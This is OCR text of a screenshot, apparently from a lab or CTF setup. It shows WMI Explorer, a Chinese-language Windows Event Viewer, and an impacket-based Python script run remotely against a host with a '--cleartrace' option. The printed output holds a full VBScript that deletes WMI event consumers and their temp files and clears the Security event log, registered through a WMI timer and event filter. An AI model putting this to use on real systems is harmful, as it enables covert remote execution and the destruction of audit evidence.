 WMI Explorer 2.0
File Launch Help
Computer
.
Connect
Mode
Asynchronous
Synchronous
Class Enumeration Options
Filter %
Include System Classe
Include Perf Classes
Include CIM Classes
Include MSFT Classes
Refresh Classes
Namespaces
\\WIN-BMI066D4K15\ROOT
ROOT\aspnet
ROOT\CIMV2
ROOT\CIMV2\Applications
ROOT\CIMV2\ms_409
ROOT\CIMV2\ms_804
ROOT\CIMV2\power
ROOT\CIMV2\Security
ROOT\CIMV2\TerminalServices
ROOT\Cli
ROOT\DEFAULT
ROOT\directory
ROOT\Interop
ROOT\Microsoft
ROOT\nap
ROOT\Policy
ROOT\RSOP
ROOT\SECURITY
ROOT\SecurityCenter
ROOT\SecurityCenter2
ROOT\ServiceModel
ROOT\subscription
ROOT\subscription\ms_409
ROOT\subscription\ms_804
ROOT\WMI
Classes (58) Search
Quick scr
Classes
Name Laz... De
ActiveScriptEventCon... False
__SecurityDescriptor False
__ClassCreationEvent False
Instances (1) Properties (8) Methods (0) Query Script Logging
Instance Options
Quick Filte
Show Null Values
Show System Properties
Refresh Refresh
Instances
ActiveScriptEventConsumer.Name="d0b6fafe-ed7e-11ed-924f-
事件查看器
文件(F) 操作(A) 查看(V) 帮助(H)
事件查看器 (本地)
自定义视图
Windows 日志
应用程序
安全
Setup
系统
转发事件
安全 事件数: 1 (!) 可用的新事件
关键字 日期和时间 来源
审核... 2023/5/8 17:00:55 Eventl.
操作
安全
打开保存的日志...
创建自定义视图...
导入自定义视图...
清除日志...
60%
0K/s
0K/s
Windows PowerShel Windows PowerShel MINGW64:/c/Users/ Windows PowerShel
D:\tools\ctf\script\py\impacket_test\wmi_query>python wmi_query.py -i 192.168.3.29 -u jiushi -p --cleartrace
[*] reading vbs:D:\tools\ctf\script\py\impacket_test\wmi_query\vbs\cleartrace.vbs
[*] Adding ActiveScriptEventConsume
PropName 'MachineName', Value: ''
PropName 'MaximumQueueSize', Value: 0
PropName 'CreatorSID', Value: [1, 2, 0, 0, 0, 0, 0, 5, 32, 0, 0, 0, 32, 2, 0, 0]
PropName 'Name', Value: 'Example'
PropName 'ScriptingEngine', Value: 'VBScript'
PropName 'ScriptText', Value: 'Set objWMIService = GetObject("winmgmts:\\\\.\\root\\subscription")\nSet ScriptIds = objWMIService.ExecQuery("select * from Acti
veScriptEventConsumer")\nSet fso=CreateObject("Scripting.FileSystemObject")\nIf ScriptIds.count<>0 Then\n    For Each Object In ScriptIds\n        Object.D
elete_\n        FilePath = "C:\\Windows\\Temp\\"\n        If fso.fileExists(FilePath & Object.Name & ".txt") Then\n            fso.DeleteFile(FileP
ath & Object.Name & ".txt")\n        ElseIf fso.fileExists(FilePath & Object.Name & "er.txt") Then\n            fso.DeleteFile(FilePath & Object.Name &
"er.txt")\n        End If\n    Next\nEnd If\nSet LogFileSet = GetObject("winmgmts:{(Backup,Security)}").ExecQuery("select * from Win32_NTEventLogFile wher
e LogfileName=\'security\'")\n\nfor each Logfile in LogFileSet\n\tRetVal = LogFile.ClearEventlog()\nnext'
PropName 'ScriptFilename', Value: ''
PropName 'KillTimeout', Value: 0
[*] Adding IntervalTimerInstruction
PropName 'TimerId', Value: 'TI_Example'
PropName 'SkipIfPassed', Value: 'False'
PropName 'IntervalBetweenEvents', Value: 2000
[*] Adding EventFilter EF_Example
PropName 'Name', Value: 'EF_Example'
PropName 'CreatorSID', Value: [1, 2, 0, 0, 0, 0, 0, 5, 32, 0, 0, 0, 32, 2, 0, 0]
0f87815d-dccf-11ed-b278-6...
Execute
Time to Enumerate Instances: 00:00.004
财经在线
CH
17:01 周一
2023/5/8